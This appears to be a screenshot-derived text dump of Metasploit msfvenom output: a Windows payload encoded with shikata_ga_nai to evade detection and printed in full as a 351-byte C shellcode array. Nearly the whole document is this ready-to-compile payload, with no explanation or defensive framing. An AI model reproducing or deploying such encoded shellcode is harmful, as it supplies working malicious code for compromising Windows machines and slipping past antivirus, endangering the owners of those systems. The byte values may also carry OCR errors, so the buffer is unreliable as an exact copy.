 [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xdd\xc6\xd9\x74\x24\xf4\xbb\x2b\x97\x37\xe1\x5e\x2b\xc9\xb1"
"\x52\x83\xc6\x04\x31\x5e\x13\x03\x75\x84\xd5\x14\x75\x42\x9b"
"\xd7\x85\x93\xfc\x5e\x60\xa2\x3c\x04\xe1\x95\x8c\x4e\xa7\x19"
"\x66\x02\x53\xa9\x0a\x8b\x54\x1a\xa0\xed\x5b\x9b\x99\xce\xfa"
"\x1f\xe0\x02\xdc\x1e\x2b\x57\x1d\x66\x56\x9a\x4f\x3f\x1c\x09"
"\x7f\x34\x68\x92\xf4\x06\x7c\x92\xe9\xdf\x7f\xb3\xbc\x54\x26"
"\x13\x3f\xb8\x52\x1a\x27\xdd\x5f\xd4\xdc\x15\x2b\xe7\x34\x64"
"\xd4\x44\x79\x48\x27\x94\xbe\x6f\xd8\xe3\xb6\x93\x65\xf4\x0d"
"\xe9\xb1\x71\x95\x49\x31\x21\x71\x6b\x96\xb4\xf2\x67\x53\xb2"
"\x5c\x64\x62\x17\xd7\x90\xef\x96\x37\x11\xab\xbc\x93\x79\x6f"
"\xdc\x82\x27\xde\xe1\xd4\x87\xbf\x47\x9f\x2a\xab\xf5\xc2\x22"
"\x18\x34\xfc\xb2\x36\x4f\x8f\x80\x99\xfb\x07\xa9\x52\x22\xd0"
"\xce\x48\x92\x4e\x31\x73\xe3\x47\xf6\x27\xb3\xff\xdf\x47\x58"
"\xff\xe0\x9d\xcf\xaf\x4e\x4e\xb0\x1f\x2f\x3e\x58\x75\xa0\x61"
"\x78\x76\x6a\x0a\x13\x8d\xfd\xf5\x4c\x86\x7c\x9d\x8e\x98\x6f"
"\x02\x06\x7e\xe5\xaa\x4e\x29\x92\x53\xcb\xa1\x03\x9b\xc1\xcc"
"\x04\x17\xe6\x31\xca\xd0\x83\x21\xbb\x10\xde\x1b\x6a\x2e\xf4"
"\x33\xf0\xbd\x93\xc3\x7f\xde\x0b\x94\x28\x10\x42\x70\xc5\x0b"
"\xfc\x66\x14\xcd\xc7\x22\xc3\x2e\xc9\xab\x86\x0b\xed\xbb\x5e"
"\x93\xa9\xef\x0e\xc2\x67\x59\xe9\xbc\xc9\x33\xa3\x13\x80\xd3"
"\x32\x58\x13\xa5\x3a\xb5\xe5\x49\x8a\x60\xb0\x76\x23\xe5\x34"
"\x0f\x59\x95\xbb\xda\xd9\xb5\x59\xce\x17\x5e\xc4\x9b\x95\x03"
"\xf7\x76\xd9\x3d\x74\x72\xa2\xb9\x64\xf7\xa7\x86\x22\xe4\xd5"
"\x97\xc6\x0a\x49\x97\xc2";